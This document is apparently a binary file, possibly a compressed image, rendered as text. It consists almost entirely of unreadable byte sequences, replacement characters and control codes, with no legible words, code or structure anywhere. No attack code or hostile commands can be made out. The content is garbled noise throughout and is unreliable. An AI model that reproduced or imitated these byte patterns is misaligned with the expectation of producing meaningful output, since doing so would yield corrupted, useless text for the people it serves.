�M� H����C�.����C��p\?l�@L��	�偐!�X�mқބ��"aC�m�#�� �0 `ay��4�� Mf����+H$@ ��=HT�0@��xԠZ�D�j!�Fpt��L���,d�%�&�g�@O	�@~�޸����B ��(���5A���E��0�?�i�k�"!/�tDh�7 #&���w%0��|0�!6�>�X H&�.v1	Cx�$�C�]A�� d��@6@w�����Ax0��C�/g�QxҌŬ"�҄���9�a`Ƶ�&�@L"P12� �"����M����A��CAb]&�v��2-�*�,���e���$"��a� �'R�1���D(�@&Q�C�i`�!�`A���ZW�H�>�@��Q�CP}��^�ց�1�Q�]���?X�ubS�
U ut�
/T�i��"�4��W�狹	"��'���{AL���X>!A�C� ��}>uL$����X�&�0�� �/A����*�"DHă�Q�X������߁�q���/�G��$Fq|�r �pqNG~�7���@
�
x�UDvp
�p�'Hq�W�~
 �'Q0)(
� )�x-x��xP� X
hA<1i�'D
}7�v^pL�x 	(�yP�' �����&�	��	Q ��GQ��.-x0�x78R�k�(?�B)�P8HWz7��` |	�wq��OhH& EP�Pu������\���㰅Q@Q@����P�@`������ |�h�b.�Put {q�t�U�H��d�� 	"W.H\������8�߀ 'p#���#p#������+q`���`-'Jp�W�����hD��������)x�8��� ��x��ހ��P ��	Ya�8�8mG��	�e�b)�p�.�~Owq$�Q ��G���p��8��@�0 �����Uo�x�=k��o8��5�@l�@`�u����0
f@k-H��"��� �`��p��P 4����02ِ��!|kh�sj`�	-��C�Pqً	����h��qj��� 2鐘�p	�b�9\ � ����s�Za���#/�l@l�H�R)��: 	Y��d%���f�p�%y�� 2�������0�ܠ0���7�	�����&? ��I��X/�f/����	�
��z�r$h�P�+(⠏� 0��� ���c���)�P�hY-�������8�%/��`	�2/g-��ƍE�t�o%�����bn��[��������Ќ7p���qo1��`���S�� ���ؗ��Q��;��"�y��B| �@d@n��� j�D@U ^ j� {h`��g�Ƹ��fJ��c韓�ِ�bi��&�x�#�����'�$�ۙ�9pe�
u���a�n��T��,XPs'T�b����� �Fk����U�u]oa�g`������f������)��ieyo��2�.
�#����rP8~J7p�. .������� z�*���6� ��2�aj �0��T ��n�
����Q��\�߰��oZ�m*�yo�����Y ]��1���q��� Sh�p(����!��B0BU
i��P ���b�z n��Y,0�0R��J!	υ �F�A�+(���(�%��H# �_	�sZ3J��`_�������".@�5��
�;7��\ ��� ��j�I=+�`��| s"`�@=��I�r|��h����Wn�eqG���x���!�`�a��@f+�B`k+�:�
U2	�Q�q��3����0�=�;k	�P	��&@n���@6�� ��u�G�Ѫᯅi��P'�9���-�����;kdK�1�1	I���ʧ�p��p����,���k�`�DB��rDp�Y�p�@L�
A6
���Q�� wP��*,Xq�R;%Ɍ'�o:4�T�;,`�+.j�K%���.���'В	Y�wK�*�+�p� \��P `g��)��Z��pe��
� ������p������R�9���0�8��@�0�܀�˵�`_;ΛR���a��9�1�ВI�n:� �`,ƕ�$z	�
hس���:�����Ơr
 ���r簶7 �#�{� ����ʞ����)�� �`a�氿�����j�NL�gi�̪�����x�@����,�!�Zp��jui��� !|Ep�wF�� � ��`���3���|�<��8��p�)��@�J��<0���	�������\�\���`q���ʦ��#*������1��§E�mp����`�m���)+ސϓ97�����p������8��� ���)c9��S	Ɛ���,��!�\T%�����ڀ��[���Puo�ܻ`L��-s�-���ѣ@Y%�@ϊW�i+I����7P�۰� Ѐ��p��������)���TJ��Q�2���Zտ��pV��3]���Q `,��v�f�W �1���f���E @v�ͬ[��
9A�Ҧ|�C<���<ďݻ+�--��˿e)�6��Q���)�<��,�ѝ���t�	��P	0���:��:�8�@Ā�"���o�O�`9��4*��+��M���!��M�P<ŏ�TO�3^�) ��0�,U0j�dq.AB@n@)v;(�I30g� �@�([�{�b^�1�,���׋=�[��ݿ>�q��x��S�,��M���o
�amQ�.`g��I�P@��	��Z��1�f>[��a���7�>ܚ��2��d�6N�˻.P��`��0Ş���dk�Z���I�%\�f�Q��F������mlaŗ�,�4��tK�ӮĚ�]��M+�q�3��[��р@���,���m�PEf�,�07)�(���u���${ n�6Q��]���qZ����q�����`������/������p��#d��q�7��`p���(�
��0�7/\>��U��`y�����aٻa�B��
+�f��b���i�T���^��5��Ϳ�����!�f^ L��A�6�Ib�6Q�-����|ݻ��_��q��' 2��
����,0�oj��� !�])D�[����%��g��,k�����o�L���~���yn���^��1������m�p���.��i+�U���0�a
+!�gY¨o�rJ�1�����,��C̻K��({�(ְ���{ ���Ӧ>G.��O�@V<%p[�0�W�`��������ys8�`��-r�gQbG��]��cɒ�
p�H�`ˈ<��ҒHo�n<�hК5v�E9��BzJ4gNb���
��҄��	�O�?J�BgU�H����y�0�0!א��<���G�Ց��7eIt��D��$Ƒ&��/^���!��w#��������O�J89�?mZ�A�Ɗ��Ci�j8d[�Aܸ��Vy�`�ʯ3ZU���Kæ��Ti��4n�w�:M��� *\���(Q�8NR�Ɲ*�x�u��G;� Q���Y��]����0���"����.��:���
0δ�ZkN���."�4�I�(B�mF���Ѓvܱf?���#�^2��ڐ��Z �@\���
/���ԫ !lJH���N�׶�'�X�(��^����Jh���j�i��ep �m�yF��Zb�'����.I�C�R�A����!!)��IP�z�N;'�τ�3�#,=����JM��J!5HJv8CO��X�N!?�v�� t�r�%���,��\p������'8�"��!�2�E
9M�8n��gC�H�� �*,��z��uj�.v���t�p� #�H�wl=�4O��;��]�.aj� ��e%�|�1���60)7l)q=�ԯ�,�+�
��i��R�il�!3��f�Y��9���¡2"�0��G?�rI��H�~d�ǘ���� �(��]�R6����,U��JW��3Xk�a�v����s����C����;�$�����"U���܇Jc;�s"�`�Y�P�,ЁgX�Xj�f�6����3�5Xۖ����M��DoJ�!�o�=v�L���kn<����9�8�X�JrYf��i��S;�!�pt�h,�� >BPA�%��.��]ͬ���|T�b��o�M<�}RJ��N��gW�u��m������� �8%H<=H�[~���S\�C�+����F�!"��?�����Ac�����2�IH�BQ�R���`l����1�d�/��w��c�3�F7x��+(�	Nh@5�!�jP�f7��*ԡ���\*�V���A�@��@�
B$h�!�0H�z!��@$<j¡��V.�M�~.����� ���͓�ֿ���,�F%as�� � '؆<�h�q�#V��(laś5����AdPu�2	���g��!��8$"���Y'_�e���$v�9ZiXV:�]�l�����I�d���x���mn� �&�q��=L<��1|��ˠ�*o�;seOpԤ����H�5$p�b �
*�T�.8��Je:�$�~����2�.�>�׈�F3�&5n4*��
<tr����?�p�PF�PH �<D�鉰��DLg���kwN�M��P� ������iX�[�CP�,�JdZL���� �̋�c*[w����� �;�xNڕq�t*���)ә��G:�V(��A�*S�/Y=U�K&�T^�
����!�+��6�fX�rH �� 4
�Vk��YU}���R�?�ƃE,�M1��K.d��;:�+YN�l�`GqP��3=wP@�XXM� �����:j�/�q�D��o�#���m$���9J.	�eB�H�FDPm��x&ۇL���F�ƙ�a���<�5�	<7n2���v��8�a�Ѐ(J	p%�J�x*p\��ϐp�h%��J��L�7�э(`� I��C.�G9ഌ��GI����#��d�%YR'�]i�W�ƴ��,�O�nЌ�l�y���4
P�����,#
�(�K�(�*���n��AGR�l������7!�H�7��	�(9�(�?~ �G!��m�rZ�������R���m��}%�:�Y�
�,&�<h��^;щ�ٰ���e�P��Hp����o��"�U�~	+�M���?��t����	8��:�I4���"Ĵ�Ħ?X��0���6���࠳%��ρc�Y�NK�n<�����3�� ��e�ӣ )Z�dH�*�W�:%�x]ܢ���.���\����8����<� q ����kkUYF���w׀+���1'��=<u�p׃M�7�;��V��F�G�xA�2D ��◝��̋F��I�<s������d����c�08��DD���bQ���B:�`2�<�G�{z�n]�^�F������8p"�5�^ܣ��ꍳ������:!N�r�HЀF��7h�5����#

�#��ߝ��?��i���煕H���L���w�{���ҩ]v�9���ПQ�`V=�_`7�=6�8�ٸؽ�R�t��8�4��)���"����wH>t> ��eH�yq�Vن�%� �Q�1ts��(����M�/�����P�'�q@< �բ���<�ɱ.����:sS�2s�\�5C��s����۫��%q�.��d;����#%)�;3� #ؗ�X�F83=�==h�ph�����	
��@4��5��H�9Q+zH�P x�y�4�Ȅ?�ڤ��A�7�B�@�@������4@5C �SE]�=�3�l��#��q��c;q`�	L,�˛����H�;� DH>m� `8�kv��[�p�>��m`8'�:�{��s"h��]�=Bx��[���p?�8�b贄���¸M��DMD���1�����?)ܱ��8�*ĳ��K�oX;q�9`���(x�8� �����K�;�PC�Á�
�fDU�v��h�(X<����8�5֋���%I��b��!����P��H��� �3�LQ��2����B�$*�±�bs��:����ۃ��z'x��]Ë����_�:�#�#�#04PC2H�� f�<K�X��\�U�e� p��o8��a����ʌ�/q��w*�]t�t���#�;@��+5z�9�å�@V�9�/�[3h��V�ܫ���=������Bq��1t;�����:Û��H� 4��� 20 p�� ϐ�e�P��\8�0�(��5F'��PJ��=�6ڣ��t(��+���VP:�8 a�z�Մ7�:t��Rt�\MU��p�����"?ܽu���3/t����;0�;�;�K� L�N�iQ�� 2P���9�� �d�SȢ8�;#%���L�	}�o�=�D����d��LM�2�#�(��,a�@�b��K�S�/����ҍ{���zYD��B��,,0���t���EB���т�����14�5\�/ 2���(��>P��j�"��)��)J�z	%Y�І�E�t�lD��3��F ��RI�_��t�4*�r8�tx�z�2L�( ]�����7��t�BL�PR@�L�����h�@� Tx#�D@Խ4{�����\ ��!O�L�0�Q꺶�%x�Ex����0�HQ��KL��X䌂���]zOI��2}��T�/$�6�H_J��.�z�P�H�^��	���<Q4Ƃ�/T0��$��D}T���)�2���Dxhp ����"���˒S�1�����E�8�.;3S~��X8�6XOv΄��ԼoP��UX�*G�ʡ�Hg��;���=Q�T΂�U��){*9Mڎ���ٞ��D؀��� ��Yjs�� '@� �hF[8�\p#8Z��Ξ5k����E0��M��\L�т0j�T�x�O�`�=[[T���Az�٥���Iƣ*q@�:��j`�`ATAx����=��J ����[i��0 ��)8������ͅ��M S"j����rhFP��q�. �/���uV�.�\˂�Ȋ��Q���5������}U:��'�3���uRz`�Y��a�`qXD_m�V� A��w��h`0 ���0 j���\��K��_�ѣ�ԸN�`��a�MY�0�=E�x ~�*���)RC:0T��X#F#pK�=�	�R�Z�E,'���k����_� u�)�T��]�^MM�}<'h���X6� <��%�WjaP�P������vV�U �U�8�*���5H�^P���ۂ��o�Y��)[���Qv��M'p�8����C��;�8Q�!Q)�{Q�Q5��]�|)�0�Od(���)^d��)_���\fhXY���0�<�W X�@��PȪ��pa1g�K��e<5� 5pj�^�-�ȅx�C�Q[0�u� up��ۛ8��� [�^(n���gv�N�=FA(������A�RP����h��m���;���;��1��@M���%��@���*��hh�8`��N�S�,`�ƕ-�v.YP� L���;j�EY��}>o8r� 2��8�D�^h爐Q��3�M�@ �)0�/�4+���T:�N��Q_��ʤ�c8Q���v6�P-_Р��(�>;�h���>�v�N�U�j��.��� �����x���h��M��և��G5���i��屝�s6��MZ��^a<f� ��:@�+���5	�S3��뽆hॆ�*0M�h�����l d�[2��>j.��;�X�&C�� �L��-TV���;H'��˛	nЇֻ���j��m���iM)�ߞ���^6 <���� jXaJDn1��`�M�gel�o��䅄�>��F���1��P bCku��X�ɕ֤�oҶ���8Xa%�8�H�t� �t��p�Q���9Y1��&���v��ś�\�n* %H섰O�H��d��f1�@�n����hlCO^j�o�����@��i�@���!`
gЎd������xnH^t�g��X�hPu�ϓ]����hʈ4K�_�;2���6�����^6����w�1��O��CwF��d����1�ci]t�lp_�A7 a�aH(W ��@�E�ҏ�;�> �ێai��a��N��w�wI���*x��烷��Ȁh�r�k��(X�ek��Fh�Tq�u���}�l��j��<^�%X^�� ��&���X`1> 6����������h��j~���� ���pa�P��6���5�o��]q�Y�V�h-����h8Ԭg�a�ol�[��p0�8z)x�xaOb�W��5���<P���N�胛��?����i���7����0��h�`�� ?P��(�ȇ	��P��_Y!�y��c* {���P� � ���jpZi�DT�5���o �ө;� 0�����O��?�YCaV��ׁ1��Oh�U�آ_�I�$���֖��p|F��h^��o�������\�*��2d� 6�6ll0�b 2��mD��d���� A^4T��!L*�P���;q*��͞k#�E�g�N�~�GB	�L��0� ����O�T�04�j���ٰj���A��a_�с^0������ʋJb���������7,�h�"f�ٴ�F�_�/G�^K_E�Y�F�g�n#nl�N�Tw�$C�aT	�&�J�j��l�0#&����-��!�>���Q� A�p]yD�$>�%����$aC�����im�����?l(�0����g����?A���ZT�BPQ�0�H:����?'4N�� C��d$N�a�SeD��ĀA"0+^1�A���W<��T A �Ґ+�"�x�� �$S��Vx 	 �iPAx�����aK`���M�&_HK=�R�uB(�$E@";�Cք��8
(��K�cE�Q��X�OH���0�X��1aXP�|J$CI�� ��^���G�`��g*m�bjC��c��:�IX`A�2��| ��j�d�{"P����L��3�?�C�	��P>�_�TV����_4��A/�Ev06]C�W!��/������V��Y�4Bf,��54 -�/��H$I��I$��l$��'ѺW�͊��1J���?�X�.NYx��24��lH����xv����Z�b}h�Ȫޥ�V�0��Б���`��� 1�P�?��i�����a��,���uaڊ`^C|��k�K�8t�6�F��,����O-<:zX6D���� ��e/�+���jðN�?����T�ky�>Zg*�pkr;�R��	L-t�I����`X�v���AP���Q��F tY�B4���D�؁&�`�JWvx���?Z<�E��2��	yy@�r  l�XvHR2���Gj��>!:�0/,�A��%-IPAZ�
K���(��8x���8�|� �0B�ү�� ����mI�z�C�@�<D-�6���u	|L��0���:��?4��ւ���`�ưtZ���'X��,	k<�?�����&�C�!_��Lγ�Dֈ-΁�aB��u�����b҂��! � ϑ��  0T��?40�����!%j��9��U�[� 	R�62�Sv$�E.��P��S�"�f$��@L�!v2&�"�sZ�sgA�`�aU���D�1 y�#����M*Kd��1��!����68�2䎺�?�1屠ٍbJ�� c�j���M���!��G� ���a�K�Ɛ��q�0IO��9�m2D�D6��Sفe��?@�F~��]Q�F13�(t h!�?�PV%��9��t�L�Y�gF!��԰0V3)A�҆TTg�ݮ#�&s�cU�"I�N��!Z�����Şa���!ARhD�0�?��.�%FlH���J���!v��?���3Fm����t�,�րn� 6\I�,h	Sl�?��Z$���0�(���0� *���?�
�; t��d���2�>@�aa��,2�eH ��ϳ��!m���E�P���U�&?��B��1�.��P̆��&1BKԒ�4� �U+Hن����/0���!笕��K���O����bڰ�Z���� ��6�ޓ��T��1�$�+����@M����Y���=���'����2��R����T�!i�U�B�([x0��+#�L1�T-H��M��DD��2A�ʐE&wg���E͖@1R�]�G!�еu:Y�<@Z�O�k!�Zp{ZZ��L�Rj�� '4d��ʥI��5��%;�����B����I��\��	��Բa��2��b:鱍�9�a�5Æ�0$r��p�<)�]��L`��*�v-M^A� <cwL�4�"��*�5R �`O��7ϵ�ۻ��5L>@W��+c�C��{��(N��jLG?&��n�Z�Dc��A��p����p���?�ѐ6H` ���? ���̯p��ɽ���z&�����aI��k�Ԉv�e��s\wN���^Q�&�FDd:���$�����qA�@w� �� Ê��ja�'�ǐ�k���
�N�%��u�&H�LGQZ*���`ҷ�K��R���ِ���!�+�7���5��Hǆ�1���f�� �S�u�\��q��ĕʝ����T��bL|i�ћ��.|󼞋[K�ar�9� ��EX&�s���QlA�ՁT	i�/WYͪ�A#!�m�6��u��B���/�d8q��,e H�s���?X��KrX[$� ;��PL�Z����CX��?��7��T����w��h�A>�]C��T(JC ��SL੐��0�0X�)� �T
ꥒ�G<��6���ȃ�t��Hbu9���Aa��w���5��x��:i�,�x�}���+`��4��8��? ��L$ED�B�C�������}EA,���S�Y��l�x�?\A0���k	��	�H���s��%�?�a��]�0+��)�\���L��-@��?�A��f]�� �\C��/�CL�\�X�T�nC"A��k��М ���IcH��O��0xB�4z��Z��?\�E %�(D�L@LD ��	���a�`ɴ����5̵U9 R/5�bX#L c�� �֨<D������� �
�A�#��0}�Zl�?��@A���(,EH� b-UD C@#�L�/��,R�� ���a� CX �b$A bC0�	%C�CB�h�d�!	dĀc`C�x�ۍ� Xc,� `�$�@#����$@�9�R�7�"Ap �|�@��8�`Cƀ�`�'��_�E�ٜTh;��Y�6�Q6Q���(�? �/�A弆��͵� ܇'��{���^��`fL�ҿ��� &V7¦w`��H��҃��`�^�A�������cPƬ� �R��"&A�m`���=�C6e 2Dfz����e�Vx��_��qҀ��4a�����V؁/��34C,�ZPRQ�P���1���P�����[cЈ���� �8A�(��Ĭ�<L�Zh'A�L bc��5$�9Jx��6lC��)a���W�
5X� I��� al��6��4���7����}��~2��7�5�C= r⁖�EC�I�MXP���Çzu6ė��/�� nR��	�"�1"��8�?D����B�iƄBD@Ɗ�܁���� D�Y�Aɐ��(�G��8\��Q�(z$C��� HB�aCDЈb	C ��pf(0�H�O�a �h�@���A6� B'A��5 ��`�����`��&d` @�����|��p$�*�����M�bQ�A.��niG�p�>��{�{�
x�ϫ��X�b��a2����9h�s�E��D�`�0eCl�b�'����A����G)a���hhXKpf�1��2 7vcɐ����k(��hi8Y��G��M�8�����C�%I��i�JE����j��j&e�`�{<�@��$<G���c��r*�ue,҄�(�! 0�HZj���`�C`XC`�$�@�
�`�RV`Cǀ$�sJt2�kD��ݽ�m�@�R�9�AߌM�5�c�H)K^J�Vz� `A����OĨ0<�@���8z�PE�(��$A�}<�Xn��rE(� O���
U��[����+Qn�Z�Bub�v(C ��^��V�Pz��b(�
b �}L�U�a ��H�@�L�b`�9����	�t�)��+������X��he�ځYIB`@��O�� e����H(8�@ԏp������?D��C�-7D?�,�T&k̪�2A�� �͠�S��0|���E���8� �R���'�CQ��	�ÛNbCU�,&A,C4�,AH��)Ƭp�n���:m��Aa؏��W�A1�)Ar ܪ��a������)\��$ ����T�i#�At������K
o��X�:�CL����C@ɬ�����9LC�,��)��D���D�@6X8<1Ct�<��}��n�����#@�徭0�0�VgC��h����	8iX���˥ާ�����
O�POS����nL~��.��!4�T�v;l�$�#�L�0��}D�'�LL�:��K��@��A4��?ܬw8/A���|�������a�"eP:j��$<}��rC4TC	���1U�y�&8�(V�3�C%7D5�&�oCD�DP�^%Ā9�m5J��n!C��]R(�k�~�/ZÙ���!@�L(uu����ʃ74%Qt��6�?��d�	��|�P��B(HCL+1�1��� VH���\7�DzE4���ÄCLH�p!L�At�w#A�|g�J�u�b�1Lh�k0��b��������?��n�J�Dhh)$�ϰ4�b�3C4���H
il |ec0�+y�ɦ�+L���؀ ����v�)w
1k��/���s^�Z�A�#���1_X��}�@Llh��H�Qi�QCǂY�
�opc�%@nK�݌����8�)�)���c��� uX�/�Td7 ҉ī>�PG�Z��s�bK�x��^��0Lj�&�a�YUXǊ��P�-����6����(d��I��&<'���@4 � �qXh��6��J�t7D��>�*'���1A��5OіL�{� #�~�Y]%P�% A�#S�ݜ�O,�D,�fƤ�� �쑰���b��Z��Ye J�?9�7L�H�?X�eY��L�<�����A�'_����HF@.�C�&A@�׹ɏ�?�� +tx4l�DaCyX@7p�8P�0�����?'����͢Ä���A�/N�G�@��9+Ѓ��F9�C���ZR�طo0�p�B'������`�&�cA^M���A��\6#��8U7�k �03y_v�7� G��K��ˬ�_����($x�,�s;A�:(̌�$o0��I���̑ܟބ����;��p ��;��ʿ��*�:�Æ��pX,��Z�/ߜ0(��4M�4}����+{ �@䘁(ā�,[C�z.��?��l{X�zC�������ȶ-3��o��s���=�H�HJ���>ADGt�=A� p��ٟ$9v|����KE�^��M�;A8�<$������	�-�$D� �
��>CN:�����������ֲw�� B \��!�����o���H���Ǉط���D�ā�1B��H�˼3)�0@� ( �Cy�+��{X�Q+4� !$�>���� ?C>Ld� ?AC9Ć	480N�@��ņ�6v�٨X"A$"�����
�+���$	B�$�_���K����'�T	h�N�Q"��/�0*e��`ÆBp(H�?Q-T&L(t� W��<����!�h���?a�$DX3�Ar�LnC��@2e�<B��@����w��c��
޼���@�A����Q�Q���G%C������U�����%qv�R�r��>���?���3��oP�oǄ�R�A�˩K�s��D��uo�L޼��d���u`��I���B����u���3��)1�JBN���@��ل�t3������u6�Ȍ"������#a0�&0��� *T
��@���7�R�G��$�j��I��2I�"<�"�1���T2��҉"
8� ���'<j9
�ɜ����Ƃ�+h?�^�������G�Ќ6h:�J�r2R�;}���A���J���H�;�$!H2�$MN��t��
��+<f�*��Zđ�@H8V4���E7�U�$s����x���)�2�IR��-��^�����%L��4��,�,�Go��(j8�LHH�\q��N���%�ׁ�Q	���u������M���"�`,���D"//-��~����p-Hƌ�"�0�Th��8ڐZT���1����i_�����bw��pX�r�ޏ��	i ��ݻ���� �'+��m���� ,�X[|��Z���)Zh#���Fw�g؟�2�҂��_��ⰻYg���,r�Ċ�i�Kl����kBB�4�Y3��I\�&���a$��fl�9gB9'(¢X�H�(ݤ&��N���&h�Z���ޢ��Rʃ��H��Yz#��u���_Hf���R���ޗ]����Q�,��V�b�8	pl�V	��e�8�� z�>�.DZ����ds�"H���}����݊C�u���X�p��"�D;a؇� "q sE�TA��9�|�}*��������Lvw��^��%
�*λ�w"�o Q`�����ͮf*��ߜ��4J;���Q��9n u����0&1o�+�/|���\OL<��2	��`��{��`�H�b֔��@�(���q�
ը�(LQ%îj�����@��)��(5��Q'���L�����Iw@�U���t�|�?�=�XE	�9HQ|xK��wf<#���I.�823cސ����2"� KADs[���|�D��,y'<*�"(6�$
0�.��!*�i��G����keM2���?ƈg&��X\��E���'4uB$� !� � ,    � �  � �	�Wf���a`�@W�6l6p��)b�ȑ�1,R�(ƿ 0T����aK��9�/��'���� �:7���!�~���i'���=�(����Y���_W�1����"���d�K��"*��FMM�x&��u`P�~(�W`ގEQ9t����2�.������/R}�3fÖ�6�@  ]����)4Ř?"sEA�	�|��ܱ�âG��l�S��>|��ܐ1���v��G����� c3�����K�YgR��[���	w��QH����s�q�t�ʹ�@��'�1a��{ ���4�0^/
��{�ƠC�m��?3pdGYp4U�� �y�р�� F��E���?Z��]���'HH⢌ q��;���F:�cGW�^-�$BU!ҀA��� !��c<�h!�C3Nu�����@ux�|
bQ;a�"Ss��c ���+��4�V��N���L�0i/Q��k�I�̝}>9�F� �/}@��y� �Lc^%]�=�_G��Gr˓��C�� �xF�T�@JdBA}W�&rD�0�E9Y���!:_`��� �HHǒ��$j`�.W������?�膝�<]5�	ő�awhi$���x��h��h�Tye]i ̈�"��Ћ�"4��T	��c+�4:�Ć���ԩ?8� �n$qH"�L��v�PV��v`3�:tQt��A0LР	g�1��|���iv۩=s�H<�����S�*�Ztf.b&�ͦttS��Ue�j��#b�Ѯ����Jg+���@�r�qm%��j\���UT^�d�@`��&�Ą&J�[x�u�`O��H(��{>T0�-y�s���Zy�����Q=��D� �i��� �
���o��u�Ec��T��E�d��U��%����5`%0d�E%*�2�vkȮ�����
���m�7�QH�,�����C>� Cn�ʬ2�m$qYQ�dTh���,l�+TR"��` PÖ�b��e�.������k5�{��D_�"�����CR8⊅4�u�#�U�w��K�B���CF�ث]�B���̈ h���B������J�L���*`}q �3��,�@�ȑ d��jFv�iBH@�ǡ��b���T�-` /xCx���eD���C0�ĳ��>�J�'��8D}
9Y�������dDӒ�(J3�b� ��`!�T�
�����e����Q`��$����p���+a�:$��|��� �t
	��i�L�@H��f��\�]|{X�fNq"�y�?�3�u�"Y } I� �:Q�F��;	�0�6��lLJ��ы^<�ZuE�V/HX��������dqx mb� �X�3��6��M
�qȞ���@3A�#KV�K���GЀA���,^Ebh_d�O]�2��S=�D�x�%�DP3�Z9�m)"Y8^�zTM��BS�3��jҊ��F���k�K)�FJ��U+{�-C�t1�m���Ā�|p��$�]r�����.sɞ��Q�a��,Q㎴	֭nA��T�b���A)�j3۳�!y�ϼ�H~�4�a�G_lh"���uך݈�pe��.n5Ի��=�b�Z����K�����~�WzjDw%b�e ��J���1��S���Dda+��x��TYHR�aW�ᏸ��ѰPQ�Q�odv4� ���b>#q�\�"��<v����<�:2"M"��dN�Ж��Y���%0����pr,7z-u">��F"CЋ8�+�+���Lf3����"�0-��cY��m����@�eC�W��]F�F]��`F����E��a���f<f�%?�&�	������h��7��%#����RM@ϻz�{� ��%q��bFlr��Q�@j]�4? ~���a�� Y�����?l�A v���/�M �S�rH��Mی`�d�`��a��C?5�)-��	gB/A�HW���h��Uy����H涕h�%���pj7��ar� 7x.8_�٘A/f .���f�8|]E�����IE�=rA�*eJA< ���.��bLXHS����h�B��p����H`� �1h�L�G/���E<7Kҵ��`'S���.{ށ�C��N�s�*<��'ZL�1��T�r4��0��A�c`�$��h�	�Q�E�"� ����/��Wt�����j�eøU��FR*EQ�h�?�0�0�~ ?�J���k��X1qS ��Є ��}���)Y�&��<�yP6a �@Y!�Y��q%�$v�fG��F��}`�}܇G��},{l�	c�p��
� B��
��\�{B 4�����
Ql����'�`Q���0*C1$��W�b�9�$JSsAvG 0��3eh��}�p���f`�1 �������\�o�5h�,�;� ���% �p|[��S��*D�S�'��%R� ؠ>��c:�(�ۇGX��c���Pzc �8��k 	K��� �p�`� ����|�|G���,�x��;��?�!�nU�g���Y�CWa�Y o 3o�u:$z�.�{V�H~����I��c�`�0�0{��`n����@���{n�t��A�����D�s`��I(J�
��ua&�"gd�`ց�4���b`zb  0��`�`1y�������0���� @	L � �G�+ gs0�bT#�;�l�SuQ��&�:ԕ*bs�[������0 gv�
v�:0�0n�2Y������; ����	!@h���:�������
 �@�TM��`=�++�`1-&��u�*�.M��`�4� 	�p�`�W���#`~( �`�iy`n`���P�J���l���:�|�3|�PwP����f�y����4Q*�@���L*�T2��.[���.��
�@f0
���	�0�0��0�3���П#�n`h` ���` � 	�@	��`)K��Yj����8m�B|���j@>�U2bhP��3
��A 	��1���39	9J����0
�`�l�_@Gz�$���@�w`�Iy-P������D����6��L�QA���rP�b!��v��}�������p�0	���`�
�i�h�	F�	_� _��H���$�K*�3� �� 5��d: ��N�P��1������'f��Y���pyP���P�0��  1ٟW�@��h�� 	Ш�J�ڤM:��|!�a��I1H�<⹩[rn�i�@v fsc�zp5�&h`w ^�cpy  a����u9	���`���P��Z��J �
Kd�O�!p- K(P��]Q�'�"��*t ��
Y0=`/;b���8j��: PPl�@�i�
i��kp��������;�w �hp	�
+K$����iP6��]M�(���m�*�ܚC/���P2j���ΰ� �@
�J�f����0f@^��`���:��@[��@��P����0
F`wP���	`�h�Ě���e������(�᱒�"/���� ��`��0^���K�)b 0 �0��S�^�P0	E��Upi`���
��
��	��P���{�Q����;
h`K���j�V`��"��3A1j�A )	QA1��[@
��
�P[P�KD��
P�Ҁ6'��q ���W�E���P�
�p|��
�0�G`P0
P���j���2L��k�PF u �����
Mpc��$���R�T�
�PM�5�
�\M`�^0
^Л �p �+��	�`X`��
��
% �Dp
LE�
���` 
@�,��/��0\�|��u@��K��=�@�<����d�j@��U@
( �M�
D�U�\�P�PY\C:�|+w�upf��qL \�o,�u�p�W ��������6,��LP� >�$�؇<�/ ):�:P��O\^PM����U@��\u�������\�M7�p�ƭ Ȍ	P��4P�������<���
�P��w�8��d�� T`a$������:���͆�͝<ΤLҞ<%��������<��_��F�����pQpp^pQpGp9}F}^0Q� w� 
p��q�/p-����5�`�� �`��]����
���I i���p����zͻ�̻
<�Y���<o\�q\D�
�� ���f0�FP,�A^��;=�C=Dm�F�8p�p�#������H�;a$�@�t@� - �͇[�@�ּ��Q*B�/: ��y=��L�䜳YJ؄�֝ة@
�σ<�6���
����Wp��� kp{`#0�`
B`
�p��K���}���?Ac��6�`,Ҁ	Q,�,p ڜ��	D`T�����`�	q �h���J-����l������-��P��P�6��	-�P�4+�̽\�P�?}k�n`�p.�.��J�.p[�P�<Qd �����h�O��0ی@���hm���M�P-0����Œ �u0�q�:�BP A��X`�`����0����޴j���=�q�
\D�	�l .� .<���<-�P0��`�� ��ހ����B��>��{������J�j�������h��lp /@T�0�`��^2-��67�������q,�Y/���|���nт��T�P�Ƒ^�j|�ql�j�	���~L�y,З�C����n���� � �@�_�?���� 1���� `���_�	���	0��Jɺz ��� ��n�T@�1�Z2@�,_��^M׵�� 1q,#B1�[��ʌ�/�9>��{ |��$���| ,���s�
P@�_�(^1���>-�坳i�=;� ���0��� ��_��o��`170# ��ԟ��F����	`�1��Ī�«�!��� K���>�s���2/���_,G6'	o.ʻp���ri��I�3x��0t 
h���~�ώ``q@q�Ek�qOa��u��<@�9��4� ��.��W�zO���� �<)��(�\���/�B�� ���y��߿57��Ѱ��Q�pP`�H�$B���	�pt��8q�B�h$��r@�MI9uJ��7mZ@�/R�J*V:�A�/DH}�O�6������E,�4_�`cd�|��[4��|AS�.�Dh�ԨS��:P�x�repa/W_�we�5����M�e�܄p�ƹ �ϡAs�\Z�4oӄq��Æ�84
N^��o�8��`��w�H0á�s'�Y�/�	@'\L&F,l��	(�ڱHc�����7e�O�R�N�B��A-���9�@6�D-� A#����!!�% Ό:0���0��@�#��=�y�3Ҹ �3nT�l4�b��iTS�5�\���AE������Y�����xι�G%�qAJ)�&mn�&,j�����j�/��C��:�=�9��i��i���:.�o,> 4��$c��
�.	FZ��.3��+0� ��0J��Y��t�=L��0��2�)`�S-K�TkL-���єn����x�ƅk��U}�ь3YYKRG^����=���;$�n;��;���Ĉ�)Ř�=���*��P�IB��`��?�
4#�
���W8L"�b(� �`��#Bq�mz�fX��b3�qc]�qG^o��z�$��eMqa5oV[Y��yf����kΙg���[�ĕD,�Z"q�#�i@܃z!D��c:6�ÖI���ň����##"x�{���F��ф��0�.�'Dy<�5�P?#3��EUTg��`l�����z^{�r^}mY�i��\V�X��5���$���G��h�L0�؀�ơZ�Z���8���(���B	$�01"`��x��1��;2�[��B/��gt��gbK��_�TSa�8�����N{�����^=�J���iN�9~n5���H��qfc�@�1&�e<�؀-0�yx��i��0 	�a�t�ơ b�@ 4�Q�8PP���;�P���F)5��Y�!�11P�h4�(@��q*,��T���:������ ǩ���͈��k�xrl�V�ǓFК�n�+�-�9�f������@ء���B{@iX � CS�pUd��A{Rȓ��Qh� �r�'�F8�A���X���Dr@C��B��� ����x�5>ՙ��hEӢ����dc�\lJƚ���i7��?�q�yl��p���dn�E|�c�׹w�U���i*ы>��K9i��!*X���D	�qI�$���҆��� Dr���0'KR�C,��BH���_^aK���q�k���F� 3�Q